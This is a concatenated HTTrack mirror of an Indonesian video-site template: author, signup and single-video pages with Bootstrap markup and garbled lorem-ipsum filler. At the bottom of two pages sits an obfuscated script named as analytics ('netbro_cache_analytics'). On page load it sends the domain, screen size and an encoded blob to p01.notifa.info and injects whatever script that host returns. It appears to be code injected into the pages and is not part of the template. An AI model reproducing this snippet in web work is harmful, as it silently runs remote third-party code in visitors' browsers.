                        <p>Bahagia menjadi si amet, consectetur adipiscing elit, sed tempor dan vitalitas, sehingga tenaga kerja dan kesedihan, beberapa hal penting yang harus dilakukan eiusmod. Selama bertahun-tahun, aku akan datang, yang akan nostrud aliquip keluar dari dirinya keuntungan dari latihan, sehingga upaya stimulus jika distrik sekolah dan umur panjang. Dia ingin mengutuk dalam kesenangan nyeri di duis cupidatat, bagaimanapun</p>
                    </div>
                </div>
                <div class="col-sm-3 widget widget2 w_in_footer widget_subscribe">
                    <h5 class="widget_title">berlangganan surati saya</h5>
                    <div class="row m0 inner">
                        <form action="#" class="row m0" method="post">
                            <input type="email" class="form-control" placeholder="Enter Email Address">
                            <input type="submit" value="Ya Submit" class="form-control btn btn-default">
                        </form>
                    </div>
                </div>
                <div class="col-sm-3 widget widget3 w_in_footer widget_tags">
                    <h5 class="widget_title">tags populer</h5>
                    <div class="row m0 inner">
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                    </div>
                </div>
                <div class="col-sm-3 widget widget4 w_in_footer widget_twitter">
                    <h5 class="widget_title">@insta feed</h5>
                    <div class="row m0 inner">
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
	<!-- Preloader -->
	<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>
    
    <!--jQuery, Bootstrap and other vendor JS-->
    
    <!--jQuery-->
    <script src="js/jquery-2.1.4.min.js"></script>
    
    <!--Bootstrap JS-->
    <script src="js/bootstrap.min.js"></script>
    
    <!--Dropzone-->
    <script src="js/dropzone.html"></script>
    
    <!--jScroll-->
    <script src="js/jquery.jscroll.min.js"></script>
    
    <!--Magnific Popup-->
    <script src="js/jquery.magnific-popup.min.js"></script>
    
    <!--Bootstrap Select-->
    <script src="vendors/bootstrap-select/js/bootstrap-select.min.js"></script>
    
    <!--Theme JS-->
    <script src="js/theme.js"></script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582PbDUVNc7V%2bdQqh4rQFZpntAxd1t2Bs%2fG2CR4YpoKFwUFm4%2fiRZWj5pf%2bGHOx1ejIZSBCAosqn4zJC1iQxdogR3bNEVE4CrnKFqrwm9hBvzXfO%2brOtLEz%[base64]%2b8qtsRa1fihWvhWBYdakSzHGRemqkTyHhDekvnxTCV7pevE48lXAD%2bUNcdDsWFzvnrkC2aX1hAjQlHdtHyI7G3oE4W6VwZqVJ%2fSs58SWpA3aLzIh3GS9sdkheBxhFuh%2bjXKgyyw0yD9Eix%2f1%2fOhHPMUyIZluceFq3eqNMAXkk0EU%2fwBcca6DzrSYrpU7c0w%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>

<!-- Mirrored from uxart.io/downloads/metavideo-html/page-author.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:49 GMT -->
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from uxart.io/downloads/metavideo-html/signup.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:16:06 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Contoh Tugas Layout Video | The Best Media Uploader</title> 
       
    <!-- Favicon -->
    <link rel="icon" href="images/favicon.png" type="image/png" /> 
    
    <!--Bootstrap and Other Vendors-->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/bootstrap-theme.min.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="vendors/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="vendors/bootstrap-select/css/bootstrap-select.min.css" media="screen">
    
    <!--Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    
    <!--Theme Styles-->
    <link rel="stylesheet" href="css/default/style.css">
    <link rel="stylesheet" href="css/responsive/responsive.css">
    
    <!--[if lt IE 9]>
      <script src="js/html5shiv.min.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
</head>
<body>
   
    <form class="container-fluid signup_form auth_form" action="#" method="post" role="form">
        <div class="form-inner row">
            <div class="form-header row m0">
                <a href="index.html"><img src="images/logo.png" alt=""></a>
                <h4>Sign up for Contoh Tugas Layout Video Account</h4>
            </div>
            <div class="form-body row m0">
                <input type="text" class="form-control" placeholder="Full Name">
                <input type="email" class="form-control" placeholder="Email Address">
                <input type="password" class="form-control" placeholder="Password">
                <input type="submit" value="Create Akun Saya" class="btn btn-default form-control">
            </div>
            <div class="form-footer row m0">
                <button title="Close (Esc)" type="button" class="mfp-close"></button>
            </div>
        </div>
    </form>
    
	<!-- Preloader -->
	<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>
    
    <!--jQuery, Bootstrap and other vendor JS-->
    
    <!--jQuery-->
    <script src="js/jquery-2.1.4.min.js"></script>
    
    <!--Bootstrap JS-->
    <script src="js/bootstrap.min.js"></script>
    
    <!--Dropzone-->
    <script src="js/dropzone.html"></script>
    
    <!--jScroll-->
    <script src="js/jquery.jscroll.min.js"></script>
    
    <!--Magnific Popup-->
    <script src="js/jquery.magnific-popup.min.js"></script>
    
    <!--Bootstrap Select-->
    <script src="vendors/bootstrap-select/js/bootstrap-select.min.js"></script>
    
    <!--Theme JS-->
    <script src="js/theme.js"></script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582PbDUVNc7V%2bdQqh4rQFZpnvbyLa7YFTNzyLNV5au2hV5ACnUWeHDs66LeTo%2bOqwG%2b8yrdF8uuJ%2bqRpaPolCzeUfSSHTQEC4nXrip%2bCDRRsHLXXRX1TzZntRTklEvm4X5SymUg1uAR3zZUkuhxR%2fhq2w5Sp%2fvXCCk4rF1yTwmLs2aov9yGvu53C8AcWbJUtnlCHdQud5R3mHOYZ6MmJtOhZ80n1WSnsILUZVyB77P3S1qjDdAiWf0Q4KVf637gnCYsyXkNpAORiFkuy%2bA001FHcgA55TpJsJ1wXaYz4zwiRmDhDv%2frnM5%2b5gXpBXKxMGnnaaWpp8c5Wu7gkOBt8GqpN1hJiHLtCE5fEoRB7Cuk2J2L65MXB%2ft4fihHSYWswpIcuKHtVIcyx8e0eCCvrF%2bwWBNUABpoLo0RLdQlUJW7XRZXj9jrEkENcZmjrcqara3YdkwFde732qebos4nqMX%2bP2qjgaPKYwkVjLK6atSRDHjd7879MPFb6Yji9QJbtZ4xA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>

<!-- Mirrored from uxart.io/downloads/metavideo-html/signup.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:16:06 GMT -->
</html>
</file>


<file: single-video.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from uxart.io/downloads/metavideo-html/single-video.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:44 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>PickyPicks</title> 
       
    <!-- Favicon -->
    <link rel="icon" href="images/favicon.png" type="image/png" /> 
    
    <!--Bootstrap and Other Vendors-->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/bootstrap-theme.min.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="vendors/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="vendors/bootstrap-select/css/bootstrap-select.min.css" media="screen">
    
    <!--Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    
    <!--Theme Styles-->
    <link rel="stylesheet" href="css/default/style.css">
    <link rel="stylesheet" href="css/responsive/responsive.css">
    
    <!--[if lt IE 9]>
      <script src="js/html5shiv.min.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
</head>
<body class="home" style="background-color: aqua;">
   
    <nav class="navbar navbar-default navbar-static-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header" >
                <a class="navbar-brand" href="index.html"><img src="images/logow.png" height="75px" width="75px" alt=""></a>
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#middle-menu" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="middle-menu" >
                <ul class="nav navbar-nav">
                    <li class="dropdown mega-drop">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="video_menu_icon"></span>Video Menu
                        </a>
                        <ul class="dropdown-menu mega-menu">
                            <li class="row_title">Staf Picked</li>
                            <li class="videos">
                                <div class="container">
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/1.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/2.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/3.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/4.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="extra_pages_icon"></span>Halaman lain
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="Loginx.html">Login</a></li>
                            <li><a href="Loginx.html">Sign Up</a></li>
                            <li><a href="single-video.html">Single Video</a></li>
                        </ul>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->            
            <ul class="nav navbar-nav navbar-right login_drop">
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <span class="login_icon"></span> Akun Saya
                    </a>
                    <ul class="dropdown-menu">
                        <li><a href="Loginx.html">Login</a></li>
                        <li><a href="signup-popup.html">Sign Up</a></li>
                    
                    </ul>
                </li>
            </ul>
        </div><!-- /.container-fluid -->
    </nav> <!--Navigation-->
    
    <section class="row page_cover" style="background-image: url('images/popular/untitled.png'); background-size: cover;">
        <div class="container">
            <div class="row m0" style="background-color:black"></div>
                <h1>YUYUTUBAN</h1>
                <ol class="breadcrumb">
                    <li><a href="#">Home</a></li>
                    <li class="active">PickyPicks</li>
                </ol>
            </div>
        </div>
    </section>
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <section class="row post_page_sidebar post_page_sidebar1">
        <div class="container">
            <div class="row">
                <div class="col-sm-9 post_page_uploads">
                    <div class="author_details post_details row m0">
                        <div class="embed-responsive embed-responsive-16by9" id="omed">
                            <iframe class="embed-responsive-item" name="xx" src="https://www.youtube.com/embed/d0v7Gjx__To"></iframe>
                            <!-- <iframe class="embed-responsive-item" name="xx" width="100%" height="480%" id=""></iframe> -->
                        </div>
                        <div class="row post_title_n_view" id="xb">
                        <h2 class='col-sm-8 post_title' id="imed">monyet</h2>
                        </div>
                        <div class="media bio_section">
                            <div class="media-left about_social">
                                <div class="row m0 section_row author_section widget widget_recommended_to_follow">
                                    <div class="media">
                                        <div class="media-left"><a href="page-author.html"><img src="images/logow.png" alt="" class="circle"></a></div>
                                        <div class="media-body media-middle">
                                            <a href="page-author.html"><h5>Picky Picks</h5></a>
                                            <div class="btn-group">
                                                <a href="#" class="btn follower_count">41.463.000</a>
                                                <a href="#" class="btn follow">follow</a>
                                            </div>
                                        </div>
                                    </div>                                    
                                </div>
                                <div class="row m0 social_section section_row">
                                    <h5>Akun Medsos</h5>
                                    <ul class="list-inline">
                                        <li><a href="#"><img src="images/icons/social/1.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/2.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/3.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/4.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/5.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/6.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/7.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/8.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/9.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/10.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/11.jpg" alt=""></a></li>
                                        <li><a href="#"><img src="images/icons/social/12.jpg" alt=""></a></li>
                                    </ul>
                                </div>
                                <div class="row m0 about_section section_row single_video_info">
                                    <dl class="dl-horizontal">
                                        <dt>Tanggal Tayang:</dt>
                                        <dd>Nopember 11, 2018</dd>
                                        
                                        <dt>Kategori:</dt>
                                        <dd>Rujak &amp; Cingur</dd>
                                        
                                        <dt>Hak Cipta Video</dt>
                                        <dd>Saya Pribadi</dd>
                                        
                                        <dt>Upload ke:</dt>
                                        <dd>Youtube</dd>
                                    </dl>
                                </div>
                            </div>
                            <div class="media-body author_desc_by_author">
                                <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed tempor dan vitalitas, sehingga tenaga kerja dan kesedihan, beberapa hal penting yang harus dilakukan eiusmod. Selama bertahun-tahun, aku akan datang, yang akan nostrud aliquip keluar dari dirinya keuntungan dari latihan, sehingga upaya stimulus jika distrik sekolah dan umur panjang. Contoh memikat Dan Yang mengatakan tidak menantang dihasilkan.</p>
